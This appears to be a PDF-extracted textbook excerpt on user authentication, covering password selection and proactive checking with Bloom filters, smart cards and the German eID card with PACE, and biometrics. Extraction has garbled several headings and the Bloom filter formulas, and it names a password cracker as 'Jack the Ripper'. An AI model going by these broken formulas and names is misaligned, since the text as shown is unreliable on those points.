A lack of or weakness in physical security may provide opportunities for a
hacker. Sometimes there is a backup to the password file on an emergency
repair disk or archival disk. Access to this backup enables the attacker to read
the password file. Alternatively, a user may boot from a disk running another
operating system such as Linux and access the file from this OS.
•
Instead of capturing the system password file, another approach to collecting
user IDs and passwords is through sniffing network traffic.
Thus, a password protection policy must complement access control measures with
techniques to force users to select passwords that are difficult to guess.
Password Selection Strategies
When not constrained, many users choose a password that is too short or too easy
to guess. At the other extreme, if users are assigned passwords consisting of eight
randomly selected printable characters, password cracking is effectively impossible.
But it would be almost as impossible for most users to remember their passwords.
Fortunately, even if we limit the password universe to strings of characters that are
reasonably memorable, the size of the universe is still too large to permit practical
cracking. Our goal, then, is to eliminate guessable passwords while allowing the
user to select a password that is memorable. Four basic techniques are in use:
•
User education
•
Computer-generated passwords
•
Reactive password checking
•
Complex password policy

3.2 / password-Based aUthentiCation
87
Users can be told the importance of using hard-to-guess passwords and can
be provided with guidelines for selecting strong passwords. This user education
strategy is unlikely to succeed at most installations, particularly where there is a large
user population or a lot of turnover. Many users will simply ignore the guidelines.
Others may not be good judges of what is a strong password. For example, many
users (mistakenly) believe that reversing a word or capitalizing the last letter makes
a password unguessable.
Nonetheless, it makes sense to provide users with guidelines on the selection
of passwords. Perhaps the best approach is the following advice: A good technique
for choosing a password is to use the first letter of each word of a phrase. However,
do not pick a well-known phrase like “An apple a day keeps the doctor away”
(Aaadktda). Instead, pick something like “My dog’s first name is Rex” (MdfniR)
or “My sister Peg is 24 years old” (MsPi24yo). Studies have shown that users can
generally remember such passwords but that they are not susceptible to password
guessing attacks based on commonly used passwords.
Computer-generated passwords also have problems. If the passwords are quite
random in nature, users will not be able to remember them. Even if the password
is pronounceable, the user may have difficulty remembering it and so be tempted
to write it down. In general, computer-generated password schemes have a history
of poor acceptance by users. FIPS 181 defines one of the best-designed automated
password generators. The standard includes not only a description of the approach
but also a complete listing of the C source code of the algorithm. The algorithm
generates words by forming pronounceable syllables and concatenating them to
form a word. A random number generator produces a random stream of characters
used to construct the syllables and words.
A reactive password checking strategy is one in which the system periodi-
cally runs its own password cracker to find guessable passwords. The system can-
cels any passwords that are guessed and notifies the user. This tactic has a number
of drawbacks. First, it is resource intensive if the job is done right. Because a
determined opponent who is able to steal a password file can devote full CPU
time to the task for hours or even days, an effective reactive password checker is
at a distinct disadvantage. Furthermore, any existing passwords remain vulnerable
until the reactive password checker finds them. A good example is the openware
Jack the Ripper password cracker (openwall.com/john/pro/), which works on a
variety of operating systems.
A promising approach to improved password security is a complex password
policy, or proactive password checker. In this scheme, a user is allowed to select his
or her own password. How ever, at the time of selection, the system checks to see if
the password is allowable and, if not, rejects it. Such checkers are based on the phi-
losophy that, with sufficient guidance from the system, users can select memorable
passwords from a fairly large password space that are not likely to be guessed in a
dictionary attack.
The trick with a proactive password checker is to strike a balance between
user acceptability and strength. If the system rejects too many passwords, users will
complain that it is too hard to select a password. If the system uses some simple
algorithm to define what is acceptable, this provides guidance to password crackers

88
Chapter 3 / User aUthentiCation
to refine their guessing technique. In the remainder of this subsection, we look at
possible approaches to proactive password checking.
r
uLe
e
nforcement
The first approach is a simple system for rule enforcement.
For example, the following rules could be enforced:
•
All passwords must be at least eight characters long.
•
In the first eight characters, the passwords must include at least one each of
uppercase, lowercase, numeric digits, and punctuation marks.
These rules could be coupled with advice to the user. Although this approach is
superior to simply educating users, it may not be sufficient to thwart password
crackers. This scheme alerts crackers as to which passwords not to try but may still
make it possible to do password cracking.
The process of rule enforcement can be automated by using a proactive pass-
word checker, such as the openware pam_passwdqc (openwall.com/passwdqc/),
which enforces a variety of rules on passwords and is configurable by the system
administrator.
P
Assword
c
hecker
Another possible procedure is simply to compile a large
dictionary of possible “bad” passwords. When a user selects a password, the system
checks to make sure that it is not on the disapproved list. There are two problems
with this approach:
•
Space: The dictionary must be very large to be effective. For example, the
dictionary used in the Purdue study [SPAF92a] occupies more than 30 MB of
storage.
•
Time: The time required to search a large dictionary may itself be large. In
addition, to check for likely permutations of dictionary words, either those
words must be included in the dictionary, making it truly huge, or each search
must also involve considerable processing.
B
Loom
f
iLter
A technique [SPAF92a, SPAF92b] for developing an effective
and efficient proactive password checker that is based on rejecting words on a list
has been implemented on a number of systems, including Linux. It is based on the
use of a Bloom filter [BLOO70]. To begin, we explain the operation of the Bloom
filter. A Bloom filter of order k consists of a set of k independent hash functions
H
1
(x), H
2
(x),
c, H
k
(x), where each function maps a password into a hash value in
the range 0 to N – 1. That is,
H
i
(X
j
) = y 1
… i … k; 1 … j … D; 0 … y … N - 1
where
X
j
= jth word in password dictionary
D = number of words in password dictionary

3.2 / password-Based aUthentiCation
89
The following procedure is then applied to the dictionary:
1. A hash table of N bits is defined, with all bits initially set to 0.
2. For each password, its k hash values are calculated, and the corresponding bits in
the hash table are set to 1. Thus, if H
i
(X
j
) = 67 for some (i, j), then the sixty- seventh
bit of the hash table is set to 1; if the bit already has the value 1, it remains at 1.
When a new password is presented to the checker, its k hash values are
calculated. If all the corresponding bits of the hash table are equal to 1, then the
password is rejected. All passwords in the dictionary will be rejected. But there will
also be some “false positives” (that is, passwords that are not in the dictionary but
that produce a match in the hash table). To see this, consider a scheme with two
hash functions. Suppose that the passwords undertaker and hulkhogan are in the
dictionary, but xG%# jj98 is not. Further suppose that
H
1
(undertaker) = 25
H
1
(hulkhogan) = 83
H
1
(xG%#jj98) = 665
H
2
(undertaker) = 998 H
2
(hulkhogan) = 665 H
2
(xG%#jj98) = 998
If the password xG%#jj98 is presented to the system, it will be rejected even
though it is not in the dictionary. If there are too many such false positives, it will be
difficult for users to select passwords. Therefore, we would like to design the hash
scheme to minimize false positives. It can be shown that the probability P of a false
positive can be approximated by
P
≈
1
1
- e
-kD/N
2
k
=
1
1
- e
-k/R
2
k
or, equivalently,
R
≈
-k
ln(1
-p
1/k
)
where
k = number of hash functions
N = number of bits in hash table
D = number of words in dictionary
R = N/D, ratio of hash table size (bits) to dictionary size (words)
Figure 3.4 plots P as a function of R for various values of k. Suppose we have
a dictionary of 1 million words and we wish to have a 0.01 probability of rejecting a
password not in the dictionary. If we choose six hash functions, the required ratio
is R = 9.6. Therefore, we need a hash table of 9.6
* 10
6
bits or about 1.2 MB of
storage. In contrast, storage of the entire dictionary would require on the order of
8 MB. Thus, we achieve a compression of almost a factor of 7. Furthermore, pass-
word checking involves the straightforward calculation of six hash functions and is
independent of the size of the dictionary, whereas with the use of the full dictionary,
there is substantial searching.
2
2
The Bloom filter involves the use of probabilistic techniques. There is a small probability that some
passwords not in the dictionary will be rejected. It is often the case in designing algorithms that the use of
probabilistic techniques results in a less time-consuming or less complex solution, or both.

90
Chapter 3 / User aUthentiCation
3.3 tokEn-BAsEd AUthEnticAtion
Objects that a user possesses for the purpose of user authentication are called
tokens. In this section, we examine two types of tokens that are widely used; these
are cards that have the appearance and size of bank cards (see Table 3.2).
Memory Cards
Memory cards can store but not process data. The most common such card is the bank
card with a magnetic stripe on the back. A magnetic stripe can store only a simple
security code, which can be read (and unfortunately reprogrammed) by an inexpensive
card reader. There are also memory cards that include an internal electronic memory.
0.001
0.01
0.1
1
Pr[false positive]
20
15
10
5
0
Ratio of hash table size (bits) to dictionary size (words)
4 hash functions
2 hash functions
6 hash functions
Figure 3.4
Performance of Bloom Filter
Table 3.2
Types of Cards Used as Tokens
Card Type
Defining Feature
Example
Embossed
Raised characters only, on front
Old credit card
Magnetic stripe
Magnetic bar on back, characters on front
Bank card
Memory
Electronic memory inside
Prepaid phone card
Smart
Electronic memory and processor inside
Biometric ID card
Contact
Electrical contacts exposed on surface
Contactless
Radio antenna embedded inside

3.3 / token-Based aUthentiCation
91
Memory cards can be used alone for physical access, such as a hotel room. For
authentication, a user provides both the memory card and some form of password
or personal identification number (PIN). A typical application is an automatic teller
machine (ATM). The memory card, when combined with a PIN or password, pro-
vides significantly greater security than a password alone. An adversary must gain
physical possession of the card (or be able to duplicate it) plus must gain knowledge
of the PIN. Among the potential drawbacks are the following [NIST95]:
•
Requires special reader: This increases the cost of using the token and creates
the requirement to maintain the security of the reader’s hardware and software.
•
Token loss: A lost token temporarily prevents its owner from gaining system
access. Thus there is an administrative cost in replacing the lost token. In addi-
tion, if the token is found, stolen, or forged, then an adversary now need only
determine the PIN to gain unauthorized access.
•
User dissatisfaction: Although users may have no difficulty in accepting the
use of a memory card for ATM access, its use for computer access may be
deemed inconvenient.
Smart Cards
A wide variety of devices qualify as smart tokens. These can be categorized along
four dimensions that are not mutually exclusive:
•
Physical characteristics: Smart tokens include an embedded microprocessor.
A smart token that looks like a bank card is called a smart card. Other smart
tokens can look like calculators, keys, or other small portable objects.
•
User interface: Manual interfaces include a keypad and display for human/
token interaction.
•
Electronic interface: A smart card or other token requires an electronic inter-
face to communicate with a compatible reader/writer. A card may have one or
both of the following types of interface:
—
Contact: A contact smart card must be inserted into a smart card reader
with a direct connection to a conductive contact plate on the surface of the
card (typically gold plated). Transmission of commands, data, and card sta-
tus takes place over these physical contact points.
—Contactless: A contactless card requires only close proximity to a reader.
Both the reader and the card have an antenna, and the two communicate
using radio frequencies. Most contactless cards also derive power for the
internal chip from this electromagnetic signal. The range is typically one-
half to three inches for non-battery-powered cards, ideal for applications
such as building entry and payment that require a very fast card interface.
•
Authentication protocol: The purpose of a smart token is to provide a means
for user authentication. We can classify the authentication protocols used with
smart tokens into three categories:
—
Static: With a static protocol, the user authenticates himself or herself to the
token and then the token authenticates the user to the computer. The latter
half of this protocol is similar to the operation of a memory token.

92
Chapter 3 / User aUthentiCation
—
Dynamic password generator: In this case, the token generates a unique
password periodically (e.g., every minute). This password is then entered
into the computer system for authentication, either manually by the user or
electronically via the token. The token and the computer system must be
initialized and kept synchronized so that the computer knows the password
that is current for this token.
—
Challenge-response: In this case, the computer system generates a chal-
lenge, such as a random string of numbers. The smart token generates a
response based on the challenge. For example, public-key cryptography
could be used and the token could encrypt the challenge string with the
token’s private key.
For user authentication the most important category of smart token is the
smart card, which has the appearance of a credit card, has an electronic interface,
and may use any of the type of protocols just described. The remainder of this
section discusses smart cards.
A smart card contains within it an entire microprocessor, including processor,
memory, and I/O ports. Some versions incorporate a special co-processing circuit for
cryptographic operation to speed the task of encoding and decoding messages or gen-
erating digital signatures to validate the information transferred. In some cards, the
I/O ports are directly accessible by a compatible reader by means of exposed electrical
contacts. Other cards rely instead on an embedded antenna for wireless communica-
tion with the reader.
A typical smart card includes three types of memory. Read-only memory
(ROM) stores data that does not change during the card’s life, such as the card
number and the cardholder’s name. Electrically erasable programmable ROM
(EEPROM) holds application data and programs, such as the protocols that the
card can execute. It also holds data that may vary with time. For example, in a
telephone card, the EEPROM holds the talk time remaining. Random access
memory (RAM) holds temporary data generated when applications are executed.
Figure 3.5 illustrates the typical interaction between a smart card and a reader
or computer system. Each time the card is inserted into a reader, a reset is initiated
by the reader to initialize parameters such as clock value. After the reset function
is performed, the card responds with answer to reset (ATR) message. This message
defines the parameters and protocols that the card can use and the functions it can
perform. The terminal may be able to change the protocol used and other parame-
ters via a protocol type selection (PTS) command. The cards PTS response confirms
the protocols and parameters to be used. The terminal and card can now execute
the protocol to perform the desired application.
Electronic Identity Cards
An application of increasing importance is the use of a smart card as a national iden-
tity card for citizens. A national electronic identity (eID) card can serve the same pur-
poses as other national ID cards, and similar cards such as a driver’s license, for access
to government and commercial services. In addition, an eID card can provide stronger
proof of identity and be used in a wider variety of applications. In effect, an eID card is
a smart card that has been verified by the national government as valid and authentic.

3.3 / token-Based aUthentiCation
93
One of the most recent and most advanced eID deployments is the German
eID card neuer Personalausweis [POLL12]. The card has human-readable data
printed on its surface, including the following:
•
Personal data: Such as name, date of birth, and address; this is the type of
printed information found on passports and driver’s licenses.
•
Document number: An alphanumerical nine-character unique identifier of
each card.
•
Card access number (CAN): A six-digit decimal random number printed on
the face of the card. This is used as a password, as explained subsequently.
•
Machine readable zone (MRZ): Three lines of human- and machine-readable
text on the back of the card. This may also be used as a password.
E
id
f
unctions
The card has the following three separate electronic functions,
each with its own protected dataset (Table 3.3):
•
ePass: This function is reserved for government use and stores a digital rep-
resentation of the cardholder’s identity. This function is similar to, and may
be used for, an electronic passport. Other government services may also use
ePass. The ePass function must be implemented on the card.
•
eID: This function is for general-purpose use in a variety of government and
commercial applications. The eID function stores an identity record that
r
e
d
a
e
r
d
r
a
C
d
r
a
c
t
r
a
m
S
ATR
APDU = Application protocol data unit
ATR = Answer to reset
PTS = Protocol type selection
X
#
Card reader
X
#
Smart Card Activation
End of Session
Protocol negotiation PTS
Negotiation Answer PTS
Command APDU
Response APDU
Figure 3.5
Smart Card/Reader Exchange

94
Chapter 3 / User aUthentiCation
authorized service can access with cardholder permission. Citizens choose
whether they want this function activated.
•
eSign: This optional function stores a private key and a certificate verifying the
key; it is used for generating a digital signature. A private sector trust center
issues the certificate.
The ePass function is an offline function. That is, it is not used over a network
but is used in a situation where the cardholder presents the card for a particular
service at that location, such as going through a passport control checkpoint.
The eID function can be used for both online and offline services. An example
of an offline use is an inspection system. An inspection system is a terminal for law
enforcement checks, for example, by police or border control officers. An inspec-
tion system can read identifying information of the cardholder as well as biometric
information stored on the card, such as facial image and fingerprints. The biometric
information can be used to verify that the individual in possession of the card is the
actual cardholder.
User authentication is a good example of online use of the eID function.
Figure 3.6 illustrates a Web-based scenario. To begin, an eID user visits a Web
site and requests a service that requires authentication. The Web site sends back
Table 3.3
Electronic Functions and Data for eID Cards
Function
Purpose
PACE Password
Data
Uses
ePass (mandatory)
Authorized offline
inspection systems
read the data
CAN or MRZ
Face image; two
fingerprint images
(optional); MRZ
data
Offline biometric
identity verifica-
tion reserved
for government
access
eID (activation
optional)
Online applica-
tions read the data
or access functions
as authorized
eID PIN
Family and given
names; artistic
name and doctoral
degree: date and
place of birth;
address and
community ID;
expiration date
Identification; age
verification; com-
munity ID verifi-
cation; restricted
identification
(pseudonym);
revocation query
Offline inspection
systems read the
data and update
the address and
community ID
CAN or MRZ
eSign (certificate
optional)
A certification
authority installs
the signature
certificate
online
eID PIN
Signature key;
X.509 certificate
Electronic
signature creation
Citizens make elec-
tronic signature
with eSign PIN
CAN
CAN = card access number
MRZ = machine readable zone
PACE = password authenticated connection establishment
PIN = personal identification number

3.3 / token-Based aUthentiCation
95
a redirect message that forwards an authentication request to an eID server. The
eID server requests that the user enter the PIN number for the eID card. Once the
user has correctly entered the PIN, data can be exchanged between the eID card
and the terminal reader in encrypted form. The server then engages in an authen-
tication protocol exchange with the microprocessor on the eID card. If the user is
authenticated the results are sent back to the user system to be redirected to the
Web server application.
For the preceding scenario, the appropriate software and hardware are
required on the user system. Software on the main user system includes function-
ality for requesting and accepting the PIN number and for message redirection.
The hardware required is an eID card reader. The card reader can be an external
contact or contactless reader or a contactless reader internal to the user system.
P
Assword
A
uthenticAted
c
onnection
e
stABLishment
(PAce)
Password
Authenticated Connection Establishment (PACE) ensures that the contactless
RF chip in the eID card cannot be read without explicit access control. For online
applications, access to the card is established by the user entering the 6-digit PIN,
which should only be known to the holder of the card. For offline applications,
either the MRZ printed on the back of the card or the six-digit card access number
(CAN) printed on the front is used.
eID
server
Host/application
server
6. User enters PIN
1. User requests service
(e.g., via Web browser)
4. Authentication request
5. PIN request
7. Authentication protocol exchange
8. Authentication result for redirect
2. Service request
3. Redirect to eID message
9. Authentication result for
warded
10. Service granted
Figure 3.6
User Authentication with eID

96
Chapter 3 / User aUthentiCation
A biometric authentication system attempts to authenticate an individual based on
his or her unique physical characteristics. These include static characteristics, such
as fingerprints, hand geometry, facial characteristics, and retinal and iris patterns;
and dynamic characteristics, such as voiceprint and signature. In essence, biomet-
rics is based on pattern recognition. Compared to passwords and tokens, biometric
authentication is both technically more complex and expensive. While it is used in
a number of specific applications, biometrics has yet to mature as a standard tool
for user authentication to computer systems.
Physical Characteristics Used in Biometric Applications
A number of different types of physical characteristics are either in use or under
study for user authentication. The most common are the following:
•
Facial characteristics: Facial characteristics are the most common means
of human-to-human identification; thus it is natural to consider them for
identification by computer. The most common approach is to define charac-
teristics based on relative location and shape of key facial features, such as
eyes, eyebrows, nose, lips, and chin shape. An alternative approach is to use an
infrared camera to produce a face thermogram that correlates with the under-
lying vascular system in the human face.
•
Fingerprints: Fingerprints have been used as a means of identification for
centuries, and the process has been systematized and automated particu-
larly for law enforcement purposes. A fingerprint is the pattern of ridges and
furrows on the surface of the fingertip. Fingerprints are believed to be unique
across the entire human population. In practice, automated fingerprint recog-
nition and matching system extract a number of features from the fingerprint
for storage as a numerical surrogate for the full fingerprint pattern.
•
Hand geometry: Hand geometry systems identify features of the hand,
including shape, and lengths and widths of fingers.
•
Retinal pattern: The pattern formed by veins beneath the retinal surface is
unique and therefore suitable for identification. A retinal biometric system
obtains a digital image of the retinal pattern by projecting a low-intensity
beam of visual or infrared light into the eye.
•
Iris: Another unique physical characteristic is the detailed structure of the iris.
•
Signature: Each individual has a unique style of handwriting and this is
reflected especially in the signature, which is typically a frequently written
sequence. However, multiple signature samples from a single individual will
not be identical. This complicates the task of developing a computer represen-
tation of the signature that can be matched to future samples.
•
Voice: Whereas the signature style of an individual reflects not only the unique
physical attributes of the writer but also the writing habit that has developed,
voice patterns are more closely tied to the physical and anatomical characteris-

3.4 / BiometriC aUthentiCation
97
tics of the speaker. Nevertheless, there is still a variation from sample to sample
over time from the same speaker, complicating the biometric recognition task.
Figure 3.7 gives a rough indication of the relative cost and accuracy of these
biometric measures. The concept of accuracy does not apply to user authentication
schemes using smart cards or passwords. For example, if a user enters a password,
it either matches exactly the password expected for that user or not. In the case of
biometric parameters, the system instead must determine how closely a presented bio-
metric characteristic matches a stored characteristic. Before elaborating on the concept
of biometric accuracy, we need to have a general idea of how biometric systems work.
Operation of a Biometric Authentication System
Figure 3.8 illustrates the operation of a biometric system. Each individual who is to
be included in the database of authorized users must first be enrolled in the system.
This is analogous to assigning a password to a user. For a biometric system, the user
presents a name and, typically, some type of password or PIN to the system. At the
same time the system senses some biometric characteristic of this user (e.g., finger-
print of right index finger). The system digitizes the input and then extracts a set of
features that can be stored as a number or set of numbers representing this unique
biometric characteristic; this set of numbers is referred to as the user’s template. The
user is now enrolled in the system, which maintains for the user a name (ID), perhaps
a PIN or password, and the biometric value.
Depending on application, user authentication on a biometric system involves
either verification or identification. Verification is analogous to a user logging on
to a system by using a memory card or smart card coupled with a password or PIN.
For biometric verification, the user enters a PIN and also uses a biometric sensor.
The system extracts the corresponding feature and compares that to the template
stored for this user. If there is a match, then the system authenticates this user.
For an identification system, the individual uses the biometric sensor but
presents no additional information. The system then compares the presented
template with the set of stored templates. If there is a match, then this user is
identified. Otherwise, the user is rejected.
Accuracy
Cost
Hand
Signature
Retina
Iris
Finger
Face
Voice
Figure 3.7
Cost versus Accuracy of Various Biometric
Characteristics in User Authentication Schemes
